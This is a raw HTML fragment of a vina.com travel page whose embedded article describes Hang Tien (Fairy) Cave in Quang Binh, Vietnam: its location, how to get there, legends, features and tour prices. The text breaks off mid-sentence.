	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="bc1e942bda">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3467","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/hang-tien-cave"},"dateCreated":"2019-08-28 01:00:04","datePublished":"2019-08-28 01:00:04","dateModified":"2019-08-28 08:54:09","url":"https:\/\/vina.com\/hang-tien-cave","headline":"Hang Tien Cave \u2013 Discover A Natural Heritage In Quang Binh, Vietnam!","name":"Hang Tien Cave \u2013 Discover A Natural Heritage In Quang Binh, Vietnam!","articleBody":"<p style=\"text-align: center;\"><span style=\"font-family: helvetica, arial, sans-serif;\">Source: diemdenvietnam<\/span><\/p>\r\n\r\n<div class=\"video-responsive\"><iframe src=\"https:\/\/www.youtube.com\/embed\/fg3jOCsuGd0\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Updated: 08\/28\/2019<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Nature has offered <a href=\"https:\/\/vina.com\/travel\/9-gorgeous-destinations-in-quang-binh\/\">Quang Binh<\/a> (Qu\u1ea3ng B\u00ecnh) a world natural heritage called Phong Nha- Ke Bang (Phong Nha- K\u1ebb B\u00e0ng). Among this cave system, Hang Tien (Hang Ti\u00ean) Cave or Fairy Cave is a great destination you should not miss.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In this article, <a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vina.com<\/a> give tourists important information about Hang Tien Cave in Quang Binh, especially if tourists have a chance to visit Quang Binh and want to explore one of the most famous caves here.<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>1. Location Of Hang Tien Cave<\/strong><\/span><\/h5>\r\n<h5><span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-3475 size-full aligncenter\" title=\"location of hang tien cave\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/01\/location-of-hang-tien-cave.jpg\" alt=\"hang tien cave - location of hang tien cave\" width=\"690\" height=\"462\" \/><\/span><\/h5>\r\n<p style=\"text-align: center;\"><span style=\"font-family: helvetica, arial, sans-serif;\">Source:\u00a0dailytours<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Hang Tien Cave is located in Cao Quang (Cao Qu\u1ea3ng) commune, Tuyen Hoa (Tuy\u00ean H\u00f3a) district. It belongs to the Tu Lan (T\u1eed Lan) cave system, and is a great destination for those who want to discover Quang Binh province. This cave is near the border with Laos and 500km south of <a href=\"https:\/\/vina.com\/travel\/things-to-do-in-hanoi\/\">Hanoi<\/a>. To get to Hang Tien Cave from Nhon Trach (Nh\u01a1n Tr\u1ea1ch) town, you need to take a boat and then cruise up for half an hour.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The cave is between the dense forests and the great mountains; therefore, before getting to Hang Tien Cave in Quang Binh, you will need to pass through the streams, jungle and trekking. The great thing in Hang Tien cave that you may admire is the spectacular stalactites without needing to enter.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Learn More: <a href=\"https:\/\/vina.com\/travel\/va-cave\/\">What Is In Va Cave \u2013 The Most Special Cave In The World?<\/a><\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>2. How To Get To Hang Tien Cave<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-3474 size-full aligncenter\" title=\"how to get to hang tien cave\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/01\/how-to-get-to-hang-tien-cave.jpg\" alt=\"hang tien cave - how to get to hang tien cave\" width=\"690\" height=\"462\" \/><\/span>\r\n<p style=\"text-align: center;\"><span style=\"font-family: helvetica, arial, sans-serif;\">Source:\u00a0baobinhduong<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">If you want to <a href=\"https:\/\/vina.com\/travel\/\" target=\"_blank\" rel=\"noopener noreferrer\">travel<\/a> to this destination, you just need to follow the instructions below. From the center of Bao Nhai (B\u1ea3o Nhai) commune, you take a boat down the Chay (Ch\u1ea3y) River and pass the ancient Citadel with many legends. Here, you will see the beauty of Fairy stream. The river flowing in this section will tighten, forming deep streams. Both sides of the stream have a diverse vegetation system. From Fairy stream, you continue to go another 200m and then you will see a large cave with a capacity of a few hundred people. This is the legendary Hang Tien Cave in Vietnam. The road to this cave is quite easy to go, you can also take a boat down the river to get to this place.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Check Out More: <a href=\"https:\/\/vina.com\/travel\/longest-cave-in-son-la\/\">Hoa Son Cave \u2013 The Most Mysterious &amp; Longest Cave In Son La Province, Vietnam<\/a><\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>3. The Name Of Hang Tien Cave<\/strong><\/span><\/h5>\r\n<h5><span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-3476 size-full aligncenter\" title=\"the name of hang tien cave\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/01\/the-name-of-hang-tien-cave.jpg\" alt=\"hang tien cave - the name of hang tien cave\" width=\"690\" height=\"462\" \/><\/span><\/h5>\r\n<p style=\"text-align: center;\"><span style=\"font-family: helvetica, arial, sans-serif;\">Source:\u00a0daidoanket<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">When it comes to Hang Tien Cave in Vietnam, knowing about the meaning of its name may be quite interesting. The name \u201cFairy Cave\u201d is tinged with mystery. It is said that the cave was named after a legend: fairies descended to this area to go sightseeing and then forgot the way back to heaven. Another legend is that after three fairies went around this area, they did not want to return. When the God knew, he was very angry and wanted to punish. The three fairies had to hide in the cave and they knew that they could not escape, so they decided to commit suicide. Their stiffs drifted down to the center of Bao Nhai commune and were picked up by the local people. The people here built three shrines to worship them. Many tourists come here to pray for beauty, strength and richness.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Continue to read the rest of this article to discover the main features of Hang Tien Cave that you should not ignore, especially if you plan to <a href=\"https:\/\/vina.com\/tag\/places-to-visit-in-vietnam\/\" target=\"_blank\" rel=\"noopener noreferrer\">visit<\/a> this beautiful cave.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Learn More: <a href=\"https:\/\/vina.com\/travel\/experiences-you-should-have-in-ba-na-hills\/\">10 Interesting Experiences You Should Have In Ba Na Hills<\/a><\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>4. Features Of Hang Tien Cave<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-3473 size-full aligncenter\" title=\"features of hang tien cave\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/01\/features-of-hang-tien-cave.jpg\" alt=\"hang tien cave - features of hang tien cave\" width=\"690\" height=\"462\" \/><\/span>\r\n<p style=\"text-align: center;\"><span style=\"font-family: helvetica, arial, sans-serif;\">Source:\u00a0quangbinhtravel<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Hang Tien Cave was first explored by experts in 1994. This cave has stalagmites that may look like terraced rice fields. This cave is the largest one in the Tu Lan Cave system with a length of about 3 km. It includes two branches that are connected with huge trees.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Local people discovered this cave many years ago and then use it as a sacred place to carry out rituals, including praying for peace and for rain. This sacred factor helps retain the beauty and wild characteristics of Hang Tien Cave in Vietnam.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Along with Fairy Cave 1, Fairy Cave 2 is called \"Anonymous Heaven\" in Cao Quang commune. The most prominent feature of Fairy Cave 2 is the strange stone arches on the top of the cave. The main arch of Fairy Cave 2 is about 400 m long and 30 m high. Prior to 2014, Fairy Cave 1 was discovered and assessed the level of tourism exploitation. This cave is considered as a beautiful case. Although it is not as big as other caves, it still has good tourism. Therefore, the Oxalis Company has been allowed to exploit tourism from the beginning of July, 2016. The tours of Fairy Cave 1 and 2 are operated by Oxalis Company. Normal tour of Fairy Cave 1 for one day is at a price of 2 million VND per person. Besides, the company has other tours such as high risk adventure level 4 to visit Fairy Cave 1 and 2 for two days and high risk level 2 to visit Fairy Cave 1 for 1 day. Each trip has from 8 to 20 guests.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Check Out More: <a href=\"https:\/\/vina.com\/travel\/trekking-in-vietnam\/\">Trekking In Vietnam \u2013 Where And When To Go<\/a><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The opening to the cave is about 50 meters wide and 70 meters high. In the wet season, due to flooding, the cave\u2019s walls are covered with sand. When you get deeper into the cave, you can see a small river that rushes by. The sight of the fast flowing water in the black cave could make anyone feel frighten. Therefore, you need to carefully take each step and cross a wooden bridge over the river.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The stalactite system of the Hang Tien Cave in Quang Binh, Vietnam is considered 